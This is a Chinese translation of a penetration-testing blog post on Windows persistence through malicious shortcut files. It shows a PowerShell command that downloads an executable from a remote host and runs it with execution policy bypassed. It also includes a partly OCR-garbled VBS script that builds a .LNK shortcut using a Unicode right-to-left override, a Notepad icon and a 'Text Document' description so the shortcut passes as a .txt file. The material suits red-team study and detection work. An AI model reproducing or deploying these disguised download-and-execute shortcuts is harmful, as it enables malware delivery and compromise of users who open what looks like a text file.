

LNKUp –执行命令

[xillwillx](https://twitter.com/xillwillx)开发了一个名为[ricky.lnk](https://github.com/xillwillx/tricky.lnk)的PowerShell脚本,该脚本可以创建一个以.unik字符欺骗的.LNK 文件,该字符反转.lnk扩展名并在文件末尾附加.txt。生成的扩展名将包含一个PowerShell命令,该命 令将从远程服务器下载文件并直接在系统上执行。

```
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -
ExecutionPolicy Bypass -noLogo -Command (new-object
System.Net.WebClient).DownloadFile('http://10.0.2.21/pentestlab.exe','p
entestlab.exe');./pentestlab.exe;
```


#### Tricky2 – PowerShell

或者,该项目包含一个VBS脚本,该脚本可以执行与PowerShell版本相同的操作。

tricky - Notepad  $\Box$  $\times$ File Edit Format View Help Set WshShell = CreateObject("WScript.Shell") Set ShApp = CreateObject("Shell.Application") DesktopPath = ShApp.Namespace(0).Self.Path unicode = Unescape("%u0052%u0065%u0061%u0064%u004d%u0065%u005f%u202e%u0074%u0078%u0074%u002e%u006c%u006e%  $unicodeName = "unicode.lnk"$ shortcutPath = DesktopPath & "\" & unicodeName Set lnk = WshShell.CreateShortcut(shortcutPath) lnk.TargetPath = "powershell.exe" lnk.Arguments = "-ExecutionPolicy Bypass -noLogo -Command notepad.exe;(new-object System.Net.WebClient) lnk.IconLocation = "c:\windows\system32\notepad.exe" lnk.Description = "Type: Text Document" lnk.Save() Set FSO = CreateObject("Scripting.FileSystemObject") Set file = FSO.GetFile(shortcutPath)  $file.name = unicode & ".lnk"$ 

Tricky – VBS脚本

译文声明:本文由Bypass整理并翻译,仅用于安全研究和学习之用。 原文地址: https://pentestlab.blog/2019/10/08/persistence-shortcut-modification/

